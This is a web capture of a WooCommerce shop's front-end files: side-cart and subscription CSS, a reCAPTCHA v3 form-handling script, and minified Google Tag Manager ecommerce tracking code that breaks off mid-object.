xoo-wsc-icon-"],[class^=xoo-wsc-icon-]{font-family:Woo-Side-Cart!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-heart1:before{content:"\e92d"}.xoo-wsc-icon-cart-plus:before{content:"\e92e"}.xoo-wsc-icon-bookmark-o:before{content:"\e929"}.xoo-wsc-icon-bookmark1:before{content:"\e92a"}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-pencil:before{content:"\e90b"}.xoo-wsc-icon-bag1:before{content:"\e90c"}.xoo-wsc-icon-arrow-thin-right:before{content:"\e90d"}.xoo-wsc-icon-shopping-bag1:before{content:"\e90e"}.xoo-wsc-icon-shopping-cart:before{content:"\e90f"}.xoo-wsc-icon-bag2:before{content:"\e910"}.xoo-wsc-icon-cart1:before{content:"\e911"}.xoo-wsc-icon-cart2:before{content:"\e912"}.xoo-wsc-icon-del4:before{content:"\e913"}.xoo-wsc-icon-trash3:before{content:"\e914"}.xoo-wsc-icon-del1:before{content:"\e915"}.xoo-wsc-icon-del2:before{content:"\e916"}.xoo-wsc-icon-del3:before{content:"\e917"}.xoo-wsc-icon-shopping-bag:before{content:"\e918"}.xoo-wsc-icon-chevron-thin-left:before{content:"\e919"}.xoo-wsc-icon-chevron-left:before{content:"\e91a"}.xoo-wsc-icon-arrow-thin-left:before{content:"\e91b"}.xoo-wsc-icon-arrow-left:before{content:"\e91c"}.xoo-wsc-icon-coupon-1:before{content:"\e91d"}.xoo-wsc-icon-coupon-2:before{content:"\e91e"}.xoo-wsc-icon-coupon-3:before{content:"\e91f"}.xoo-wsc-icon-coupon-5:before{content:"\e920"}.xoo-wsc-icon-coupon-6:before{content:"\e921"}.xoo-wsc-icon-coupon:before{content:"\e922"}.xoo-wsc-icon-coupon-4:before{content:"\e923"}.xoo-wsc-icon-discout:before{content:"\e924"}.xoo-wsc-icon-coupon-7:before{content:"\e925"}.xoo-wsc-icon-coupon-8:before{content:"\e926"}.xoo-wsc-icon-coupon-9:before{content:"\e927"}.xoo-wsc-icon-external-link:before{content:"\e928"}.xoo-wsc-icon-chevron-right:before{content:"\e92b"}.xoo-wsc-icon-chevron-left1:before{content:"\e92c"}.xoo-wsc-icon-cart:before{content:"\e93a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-spinner4:before{content:"\e97d"}.xoo-wsc-icon-spinner8:before{content:"\e981"}.xoo-wsc-icon-spinner11:before{content:"\e984"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-cloud-download:before{content:"\e9c2"}.xoo-wsc-icon-download3:before{content:"\e9c7"}.xoo-wsc-icon-heart:before{content:"\e9da"}
.xoo-wsc-markup ::-webkit-scrollbar{width:8px}.xoo-wsc-markup ::-webkit-scrollbar-track{border-radius:10px;background:#f0f0f0}.xoo-wsc-markup ::-webkit-scrollbar-thumb{border-radius:50px;background:#d1d1d1}.xoo-wsc-container,.xoo-wsc-slider{position:fixed;background-color:#fff;z-index:999999;display:flex;flex-direction:column;width:95%;transition:.5s ease-out}.xoo-wsc-modal *{box-sizing:border-box}.xoo-wsc-markup a{text-decoration:none}.xoo-wsc-opac{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#000;z-index:999996;opacity:0;height:0;transition:height 0s .4s,opacity .4s 0s}.xoo-wsc-cart-active .xoo-wsc-opac{opacity:.8;height:100%;transition:height 0s 0s,opacity .4s}.xoo-wsc-body{flex-grow:1;overflow-y:auto;overflow-x:hidden}.xoo-wsc-loading .xoo-wsc-loader{display:block}span.xoo-wsc-loader{display:none;position:absolute;left:0;right:0;top:0;bottom:0;opacity:.5;background-color:#eee;opacity:.7;z-index:10}.xoo-wsc-loader-icon{display:none}.xoo-wsc-loading .xoo-wsc-loader-icon{position:absolute;transform:translate(-50%,-50%);top:47%;left:49%;z-index:11;font-size:24px;animation:xoo-wsc-spin 2s linear infinite;display:block}@keyframes xoo-wsc-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}body.xoo-wsc-cart-active,html.xoo-wsc-cart-active{overflow:hidden!important}.xoo-wsc-basket{margin:10px;z-index:9999997;cursor:pointer;position:fixed;transition:.5s ease-out;align-items:center;justify-content:center;width:60px;height:60px}.xoo-wsc-basket[style*=block]{display:flex!important}.xoo-wsc-items-count{border-radius:50%;position:absolute;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-fly-animating{opacity:1;position:absolute!important;height:150px;width:150px;z-index:100}.xoo-wsc-sc-bkcont{position:relative}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger{display:flex;position:relative;cursor:pointer;align-items:center;justify-content:center}span.xoo-wsc-sc-count,span.xoo-wsch-items-count{border-radius:50%;height:18px;line-height:18px;width:18px;display:inline-block;text-align:center;font-size:13px;right:-7px;position:absolute;top:-4px}.xoo-wsc-sc-cont .xoo-wsc-cart-trigger>*{margin-right:3px}.xoo-wsc-notice-container{z-index:2;position:absolute;top:0;left:0;right:0;display:none}ul.xoo-wsc-notices{margin:0;list-style-type:none;padding:0}.xoo-wsc-notice-success{background-color:#dff0d8;color:#3c763d}.xoo-wsc-notice-error{color:#a94442;background-color:#f2dede}ul.xoo-wsc-notices li{padding:15px 20px;list-style-type:none}ul.xoo-wsc-notices li span{margin-right:6px}span.xoo-wsc-undo-item{float:right;text-decoration:underline;cursor:pointer}.xoo-wsc-notices a.button.wc-forward{display:none}.xoo-wscb-icon{font-size:37px}.xoo-wscb-count{position:absolute;z-index:1;background-color:transparent;font-size:15px;height:45px;line-height:45px;text-align:center;left:0;right:0}.xoo-wsc-header{padding:15px;color:#000}span.xoo-wsch-close{position:absolute;cursor:pointer}span.xoo-wsch-text{margin-left:8px}.xoo-wsch-top .xoo-wsch-basket{display:table;position:relative}.xoo-wsch-top{display:flex;margin:0 auto;align-items:center}.xoo-wsc-product{display:flex;border-bottom:1px solid #eee}.xoo-wsc-img-col{align-self:center}.xoo-wsc-sum-col{flex-grow:1;padding-left:15px;display:flex;flex-direction:column}.xoo-wsc-img-col img{width:100%;height:auto}.xoo-wsc-sm-left{flex-grow:1;display:flex;justify-content:space-between;flex-direction:column;min-width:0;row-gap:4px}.xoo-wsc-sm-right{align-items:flex-end;display:flex;flex-direction:column;justify-content:center;row-gap:4px}span.xoo-wsc-smr-del+.xoo-wsc-smr-ptotal{margin-top:auto}span.xoo-wsc-pname,span.xoo-wsc-pname a{font-weight:600}span.xoo-wsc-smr-del{cursor:pointer;margin:5px 0}.xoo-wsc-img-col span.xoo-wsc-smr-del{margin:5px auto;display:table}.xoo-wsc-sm-info{display:flex;min-width:0;gap:10px}.xoo-wsc-qty-price span{display:inline-block}.xoo-wsc-product dl.variation dd,.xoo-wsc-product dl.variation dt{margin:0 4px 0 0;display:inline-block;float:left;font-style:italic}.xoo-wsc-product dl.variation dt{clear:left}.xoo-wsc-product dl.variation,.xoo-wsc-product dl.variation p{margin:0;font-size:13px}.xoo-wsc-ft-buttons-cont{display:grid;text-align:center;grid-column-gap:5px;grid-row-gap:5px}.xoo-wsc-container .xoo-wsc-btn,a.xoo-wsc-ft-btn{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.xoo-wsc-container .xoo-wsc-btn,.xoo-wsc-container .xoo-wsc-btn:hover,a.xoo-wsc-ft-btn,a.xoo-wsc-ft-btn:hover{text-decoration:none}.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:only-child{grid-column:1/-1}.xoo-wsc-ft-totals{width:100%;padding:5px 0 10px 0}.xoo-wsc-ft-amt{padding:3px;display:flex;justify-content:space-between}.xoo-wsc-ft-amt-value .xoo-wsc-toggle-slider{cursor:pointer;margin-left:5px}span.xoo-wsc-ft-amt-label{font-weight:600}.xoo-wsc-toggle-slider{cursor:pointer}.xoo-wsc-ft-amt-shipping .xoo-wsc-toggle-slider span{margin-left:5px}.xoo-wsc-ft-amt-label{flex-grow:1;padding-right:10px}.xoo-wsc-ft-amt-value{text-align:right}.xoo-wsc-ft-amt.xoo-wsc-less,.xoo-wsc-psavings,.xoo-wsc-psavings *{color:#4caf50}.xoo-wsc-ft-amt-total{border-top:1px dashed #9e9e9e;margin-top:5px;padding-top:5px}.xoo-wsc-product.xoo-wsc-is-parent{border-bottom:0;padding-bottom:0}.xoo-wsc-product.xoo-wsc-is-child img{max-width:50px;margin-left:auto;float:right}.xoo-wsc-product.xoo-wsc-is-child{padding-top:5px}.xoo-wsc-empty-cart{padding:30px;display:flex;flex-direction:column;align-items:center}.xoo-wsc-empty-cart>*{margin-bottom:20px}span.xoo-wsc-ft-amt-label:after{content:":"}.xoo-wsc-ft-amt-savings+.xoo-wsc-ft-amt-subtotal{display:flex}.xoo-wsc-ft-amt-subtotal{display:table;margin:0 auto;font-weight:600}span.xoo-wsc-ft-amt-label{padding-right:5px}span.xoo-wsc-footer-txt{text-align:center;margin:-8px auto 10px;display:block;font-size:90%}span.xoo-wsc-del-txt{text-align:center;display:block;font-size:11px;text-transform:uppercase}a.xoo-wsc-ft-btn-checkout .amount{font-style:italic}a.xoo-wsc-ft-btn-checkout .amount:before{content:"-";margin:0 8px;font-weight:700}.xoo-wsc-is-child:has( +.xoo-wsc-is-child ),.xoo-wsc-is-parent+.xoo-wsc-is-child{padding-bottom:5px;padding-top:10px;margin-top:0;border-radius:0;margin-bottom:0;box-shadow:0 0;border-bottom:0}.xoo-wsc-product.xoo-wsc-is-parent{margin-bottom:0;padding-bottom:0}.xoo-wsc-is-child:has( + .xoo-wsc-product:not(.xoo-wsc-is-child) ),.xoo-wsc-product.xoo-wsc-is-child:not(:has( + *)){margin-top:0;padding-top:5px}.xoo-wsc-product dl.variation{flex-wrap:wrap}.xoo-wsc-product del{opacity:.5;text-decoration:line-through;display:inline-flex}.xoo-wsc-product del+ins{font-weight:600}.xoo-wsc-product del .amount{font-size:95%}.xoo-wsc-pattern-row .xoo-wsc-qty-box{margin-top:4px}.xoo-wsc-priceBox{display:flex;flex-wrap:wrap;row-gap:4px;column-gap:9px}span.xoo-wsc-psavlabel{text-transform:uppercase}.xoo-wsc-psavings{padding:2px 6px;border:1px solid #4caf50;font-weight:600;display:flex;align-items:center;gap:5px;width:max-content;margin-top:auto}.xoo-wsc-psavings{font-size:80%}.xoo-wsc-body .xoo-wsc-products .xoo-wsc-psavings span.amount{font-size:inherit}.xoo-wsc-sm-right-tools{display:flex;gap:5px}.xoo-wsc-xoo_wsc_gift .xoo-wsc-sm-left{justify-content:center}.xoo-wsc-ft-amt-savings .xoo-wsc-ft-amt-label{font-weight:400}.xoo-wsc-ft-amt-savings{font-size:95%}.xoo-wsc-footer .xoo-wsc-ft-amt-savings .amount{font-size:inherit}body.rtl .xoo-wsc-sum-col{padding-right:15px;padding-left:0}body.rtl span.xoo-wsch-text{margin-right:8px;margin-left:0}body.rtl span.xoo-wsc-ft-amt-label{padding-left:5px;padding-right:0}body.rtl .xoo-wsc-product dl.variation dd,body.rtl .xoo-wsc-product dl.variation dt{float:right}body.rtl xoo-wsc-qty-price>span{margin-left:4px;margin-right:0}.xoo-wsc-markup-notices{top:20%;right:-100%;left:auto;position:fixed;box-shadow:2px 2px 9px 3px #eee;transition:all .5s;z-index:999997;width:0;max-width:400px}.xoo-wsc-markup-notices ul.xoo-wsc-notices li{padding:25px}.xoo-wsc-markup-notices.xoo-wsc-active{right:0;width:100%}.xoo-wsc-markup-notices .xoo-wsc-notice-container{position:relative;display:block}.xoo-wsc-qty-price>span{display:inline-block;margin-right:4px}.xoo-wsc-sml-qty span{display:inline-block}.xoo-wsc-markup[data-wpr-lazyrender]{content-visibility:visible!important}.xoo-wsc-qty-price{display:flex;width:100%;align-items:center;flex-wrap:wrap;justify-content:flex-start}.xoo-wsc-pattern-card{margin:10px 20px;padding:0}.xoo-wsc-pattern-card .xoo-wsc-psavings{margin-top:2px}.xoo-wsc-pattern-card .xoo-wsc-product dl.variation{display:flex}.xoo-wsc-pattern-card .xoo-wsc-product{flex-direction:column;position:relative;border-bottom:0;padding:0;height:100%;margin:0}.xoo-wsc-pattern-card span.xoo-wsc-smr-del{position:absolute;top:0;right:0;z-index:5;padding:10px;margin-top:0}.xoo-wsc-pattern-card .variation{justify-content:center}.xoo-wsc-sm-back,.xoo-wsc-sm-front{display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;gap:4px}.xoo-wsc-sm-back-cont{position:absolute;top:0;bottom:0;right:0;left:0;overflow:auto}.xoo-wsc-pattern-card .xoo-wsc-img-col.xoo-wsc-caniming{z-index:10}.xoo-wsc-sm-front{z-index:1;height:100%}.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*){padding:7px 10px}.xoo-wsc-card-cont{position:relative}.xoo-wsc-sm-back{padding:10px;min-height:100%}a.xoo-wsc-smr-link i{margin-right:3px}a.xoo-wsc-smr-link{opacity:.7;font-size:14px}.xoo-wsc-sm-front:has(.xoo-wsc-sm-emp+*) .xoo-wsc-sm-emp{display:none}.xoo-wsc-pattern-card .xoo-wsc-qty-price{justify-content:center;padding:0}.xoo-wsc-qty-price:has(.xoo-wsc-card-ptotal){justify-content:space-between}.xoo-wsc-pattern-card .xoo-wsc-img-col{align-self:center;z-index:2;position:relative;margin:-1px -1px 0 -1px}.xoo-wsc-pattern-card .xoo-wsc-img-col img{display:table;margin:0 auto}.xoo-wsc-qty-box-cont{width:100%;display:flex;align-items:center;flex-wrap:wrap;justify-content:center;row-gap:4px;column-gap:10px}.xoo-wsch-new .xoo-wsch-basket,.xoo-wsch-new .xoo-wsch-close,.xoo-wsch-new .xoo-wsch-text{position:relative;margin:0 4px}.xoo-wsch-new .xoo-wsch-basket{margin:0 8px}.xoo-wsch-new .xoo-wsch-close{cursor:pointer}.xoo-wsch-new .xoo-wsch-section{display:flex;align-items:center}.xoo-wsch-new.xoo-wsch-top{display:grid;grid-template-columns:1fr auto 1fr}.xoo-wsch-new .xoo-wsch-sec-right{grid-column:3;justify-self:end}.xoo-wsch-new .xoo-wsch-sec-left{grid-column:1;justify-self:start}.xoo-wsch-new .xoo-wsch-sec-center{grid-column:2;justify-self:center}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/0f4da2bf-f114-4efb-9dad-bb69f7ea7dd0.css
body_size: 1293
content:
/**handles:wcsatt-css**/
@font-face{font-family:FontAwesomeSATT;src:url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?v=2.2.0");src:url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.eot?#iefix&v=2.2.0") format("embedded-opentype"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff2?v=2.2.0") format("woff2"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.woff?v=2.2.0") format("woff"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.ttf?v=2.2.0") format("truetype"),url("https://www.rawmadesimple.co.uk/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/fonts/fa-apfs.svg?v=2.2.0#fontawesomesatt") format("svg");font-weight:400;font-style:normal}ul.wcsatt-options li,ul.wcsatt-options-cart li,ul.wcsatt-options-product li,ul.wcsatt-options-prompt-radios li{list-style:none!important}.woocommerce ul.wcsatt-options li,.woocommerce ul.wcsatt-options-cart li,.woocommerce ul.wcsatt-options-product li,.woocommerce ul.wcsatt-options-prompt-radios li{margin:0}.woocommerce ul.wcsatt-options li input,.woocommerce ul.wcsatt-options-cart li input,.woocommerce ul.wcsatt-options-product li input,.woocommerce ul.wcsatt-options-prompt-radios li input{margin:0}ul.wcsatt-options{margin:10px 0 0;min-width:120px}ul.wcsatt-options-prompt-radios{margin:0}ul.wcsatt-options.overrides_exist{margin:0 0 0}.wcsatt-options-product-prompt-radio label>span,li span.one-time-option-details,li span.subscription-option-details{padding-left:.2em}ul.wcsatt-options-product li .subscription-price{display:inline-block!important}ul.wcsatt-options-product li .price span.from,ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child,ul.wcsatt-options-product li span.one-time-option-details{display:inline-block}ul.wcsatt-options-product li .price span.from:first-letter,ul.wcsatt-options-product li .subscription-price span.subscription-details:first-child:first-letter,ul.wcsatt-options-product li span.one-time-option-details:first-letter{text-transform:uppercase}a.wcs-switch-link{display:block;margin-top:1em;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.wcsatt-sub-discount{margin:0 .1em}.wcsatt-add-to-subscription-wrapper input,.wcsatt-options-wrapper input{margin:0}.wcsatt-options-wrapper-grouped li.one-time-option{display:none}.wcsatt-options-product-dropdown,ul.wcsatt-options-product{margin:0 0 2em 0}.wcsatt-options-product-dropdown--hidden,ul.wcsatt-options-product--hidden{display:none}.woocommerce-page .wcsatt-options-product-dropdown-label{display:block;margin:0 0 .5em}.wcsatt-options-product-prompt{margin-bottom:1em}.wcsatt-options-product-prompt--hidden{display:none}.wcsatt-options-product-prompt .wcsatt-options-prompt-text{margin:0 0 1em}.wcsatt-options-product-prompt .wcsatt-options-prompt-text label,.wcsatt-options-product-prompt.wcsatt-options-product-prompt-checkbox label{margin:0}.wcsatt-options-prompt-label .price,ul.wcsatt-options-product .from+*{margin-left:.15em}.wcsatt-options-product-prompt-checkbox label>span{margin-left:.3em}.wcsatt-options-product li span.one-time-option-details,.wcsatt-options-product li span.subscription-details{display:inline-block}.single-product div.product .single_variation .wcsatt-options-prompt-label .price{display:inline-block!important;margin-bottom:0!important}.single-product div.product .single_variation ul.wcsatt-options-product .price{display:inline!important;margin-bottom:0!important}.subscription-details-hidden .product-addon-totals .wc-pao-subtotal-line .subscription-details{display:none}ul.wcsatt-options-cart{margin:0 0 1.5em 0}.wcsatt-add-to-subscription-wrapper:before{display:table;clear:both;content:"";margin-top:2em}.wcsatt-add-to-subscription-wrapper label>span{margin-left:.3em}.wcsatt-add-to-subscription-options:before{display:table;clear:both;content:"";margin-top:1.5em}.wcsatt-add-to-subscription-options .subscription-status{display:none}.wcsatt-add-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-to-subscription-options .button.add:after{vertical-align:top}.wcsatt-add-cart-to-subscription-options .my_account_orders .button.view:after,.wcsatt-add-to-subscription-options .my_account_orders .button.view:after{display:none}.wcsatt-add-cart-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul,.wcsatt-add-to-subscription-options .woocommerce-orders-table__cell-subscription-products-overview ul{margin:0;padding:0;list-style-type:none}.wcsatt-add-to-subscription-options .subscription-actions{min-width:180px}fieldset.wcsatt-options-prompt-fieldset{border:0;padding:0;margin:0}.wcsatt-add-cart-to-subscription-wrapper{margin-bottom:2em}.wcsatt-add-cart-to-subscription-intro{font-style:italic;letter-spacing:1px;font-size:1.25em;line-height:1.25em;margin:1.5em;text-align:center;font-weight:500}.wcsatt-add-cart-to-subscription-action-wrapper{font-size:1.3em;position:relative}.wcsatt-add-cart-to-subscription-action-wrapper label{font-weight:300;cursor:pointer;display:block}.wcsatt-add-cart-to-subscription-action-input{position:absolute;top:50%;right:0;-ms-transform:translateY(-50%);transform:translateY(-50%);margin-right:0}.wcsatt-add-cart-to-subscription-options:before,.wcsatt-add-cart-to-subscription-wrapper:after{display:table;clear:both;content:""}.wcsatt-add-cart-to-subscription-options table.my_account_orders{margin-bottom:0}.wcsatt-add-cart-to-subscription-options .button.add:after{font-family:FontAwesomeSATT;content:"";margin-left:.5em;line-height:.9em;font-size:.9em}.wcsatt-add-cart-to-subscription-options .subscription-status{display:none}.wcsatt-add-cart-to-subscription-options .subscription-actions{min-width:180px}form.wcsatt-add-cart-to-subscription-form{margin:0!important}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive thead,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive thead{display:none}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td{display:block;text-align:right!important;clear:both}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before{display:table}.wcsatt-add-cart-to-subscription-table-wrapper.wcsatt-add-cart-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before,.wcsatt-add-to-subscription-table-wrapper.wcsatt-add-to-subscription-options table.shop_table_responsive tbody tr td:not(.order-actions):before{content:attr(data-title) ": ";font-weight:700;float:left}.theme-twentytwentyone.single-product form.cart .wcsatt-options-product input,.theme-twentytwentyone.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}.theme-twentytwenty.single-product form.cart input.wcsatt-add-to-subscription-action-input{min-width:25px;width:25px;height:25px}body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart div.woocommerce-variation-add-to-cart,body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart.variations_form,body.single-product.woocommerce div.product.elementor.has-subscription-plans form.cart:not(.grouped_form):not(.variations_form){display:block}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/82cea7c7-ea2b-45ee-9de4-71be2811f4c4.js
body_size: 854
content:
/**handles:itsec-recaptcha-script**/
/* global grecaptcha, jQuery */

( function( $ ) {
	window.itsecRecaptcha = window.itsecRecaptcha || {};
	window.itsecRecaptcha.v3 = new ITSECRecaptchaV3( window.itsecRecaptcha.siteKey );

	function ITSECRecaptchaV3( siteKey ) {
		this.siteKey = siteKey;
		this.onLoadCallbacks = [];
		this.loaded = false;
	}

	ITSECRecaptchaV3.prototype.load = function() {
		$( '.itsec-g-recaptcha' ).each( ( function( i, input ) {
			var $input = $( input ),
				$form = $input.parents( 'form' );

			if ( !$form || $input.data( 'controlled' ) ) {
				return;
			}

			$form.on( 'submit.itsecRecaptcha', 'form', this.makeSubmitHandler( $form, $input, false ) );
			$form.on( 'click.itsecRecaptcha', ':submit', this.makeSubmitHandler( $form, $input, true ) );
			$form.get( 0 ).addEventListener( 'solid-captcha', this.makeSubmitHandler( $form, $input, false, true ) );
		} ).bind( this ) );


		for ( var i = 0; i < this.onLoadCallbacks.length; i++ ) {
			var callback = this.onLoadCallbacks[ i ];
			callback( this );
		}

		this.loaded = true;
	};

	ITSECRecaptchaV3.prototype.onLoad = function( callback ) {
		if ( this.loaded ) {
			callback( this );
		} else {
			this.onLoadCallbacks.push( callback );
		}
	};

	ITSECRecaptchaV3.prototype.execute = function( action, callback ) {
		grecaptcha.ready( ( function() {
			grecaptcha.execute( this.siteKey, { action: action } )
				.then( function( token ) {
					callback( token );
				} );
		} ).bind( this ) );
	};

	ITSECRecaptchaV3.prototype.makeSubmitHandler = function( $form, $input, isClick, eventOnly = false ) {
		return ( function( e ) {
			e.preventDefault();

			var $this = $( e.target ).attr( 'disabled', true );

			if ( isClick ) {
				$( '<input type="hidden">' ).attr( {
					name : $( e.target ).attr( 'name' ),
					value: $( e.target ).val(),
				} ).appendTo( $form );
			}

			this.execute( $input.data( 'action' ), ( function( token ) {
				this.callback( $form, token, eventOnly );
				$this.attr( 'disabled', false );
			} ).bind( this ) );
		} ).bind( this );
	};

	ITSECRecaptchaV3.prototype.callback = function( $form, token, eventOnly = false ) {
		$form.off( 'submit.itsecRecaptcha' );
		$form.off( 'click.itsecRecaptcha' );

		this.addTokenToForm( token, $form );

		if ( eventOnly ) {
			const responseEvent = new CustomEvent( 'solid-captcha-response', { detail: token } );
			$form.get(0).dispatchEvent( responseEvent );

			return;
		}

		this.submitForm( $form );
	};

	ITSECRecaptchaV3.prototype.addTokenToForm = function( token, $form ) {
		var $input = $( ':input[name="g-recaptcha-response"]', $form );

		if ( $input.length ) {
			$input.val( token );
		} else {
			$( '<input type="hidden">' ).attr( {
				name : 'g-recaptcha-response',
				value: token,
			} ).appendTo( $form );
		}
	};

	ITSECRecaptchaV3.prototype.submitForm = function( $form ) {
		// Properly submit forms that have an input with a name of "submit".
		if ( $( ':input[name="submit"]', $form ).length ) {
			HTMLFormElement.prototype.submit.call( $form.get( 0 ) );
		} else {
			$form.trigger( 'submit' );
		}
	};
} )( jQuery );

function itsecRecaptchav3Load() {
	jQuery( function() {
		window.itsecRecaptcha.v3.load();
	} );
}

--- FILE ---
content_type: application/javascript
request_url: https://hb.wpmucdn.com/www.rawmadesimple.co.uk/10d7bcf9-a5c4-4654-af47-b30d5f0c6981.js
body_size: 53271
content:
/**handles:gtm4wp-ecommerce-generic,gtm4wp-woocommerce,lahfb-jquery-plugins,lahfb-frontend-scripts,sweetalert2**/
function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1}
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var gtm4wp_last_selected_product_variation;function gtm4wp_woocommerce_console_log(e){var t;"undefined"!=typeof console&&console.log&&("object"===_typeof(e)&&(e=JSON.stringify(e)),e=(t=new Date).getHours()+":"+t.getMinutes()+":"+t.getSeconds()+"."+t.getMilliseconds()+" - "+e,console.log("[GTM4WP debug]: "+e))}function gtm4wp_woocommerce_handle_cart_qty_change(){document.querySelectorAll(".product-quantity input.qty").forEach(function(e){var t=e.defaultValue,o=parseInt(e.value),e,e;if(t!=(o=isNaN(o)?t:o)&&(e=(e=e.closest(".cart_item"))&&e.querySelector(".remove")))return!(e=gtm4wp_read_json_from_node(e,"gtm4wp_product_data"))||void(t<o?(e.quantity=o-t,e.price=e.price,gtm4wp_push_ecommerce("add_to_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})):(e.quantity=t-o,e.price=e.price,gtm4wp_push_ecommerce("remove_from_cart",[e],{currency:gtm4wp_currency,value:e.price*e.quantity})))})}function gtm4wp_woocommerce_handle_payment_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("payment_method")||"complete"==document.readyState&&(e="(payment type not found)",(t=(t=document.querySelector(".payment_methods input:checked"))||document.querySelector("input[name^=payment_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_payment_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,payment_type:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("payment_method"))}function gtm4wp_woocommerce_handle_shipping_method_change(){var e,t;-1<gtm4wp_checkout_step_fired.indexOf("shipping_method")||"complete"==document.readyState&&(e="(shipping tier not found)",(t=(t=document.querySelector("input[name^=shipping_method]:checked"))||document.querySelector("input[name^=shipping_method]"))&&(e=t.value),gtm4wp_push_ecommerce("add_shipping_info",window.gtm4wp_checkout_products,{currency:gtm4wp_currency,shipping_tier:e,value:window.gtm4wp_checkout_value}),gtm4wp_checkout_step_fired.push("shipping_method"))}function gtm4wp_woocommerce_process_pages(){var n={"wp-block-handpicked-products":{displayname:"Handpicked Products",counter:1},"wp-block-product-best-sellers":{displayname:"Best Selling Products",counter:1},"wp-block-product-category":{displayname:"Product Category List",counter:1},"wp-block-product-new":{displayname:"New Products",counter:1},"wp-block-product-on-sale":{displayname:"Sale Products",counter:1},"wp-block-products-by-attribute":{displayname:"Products By 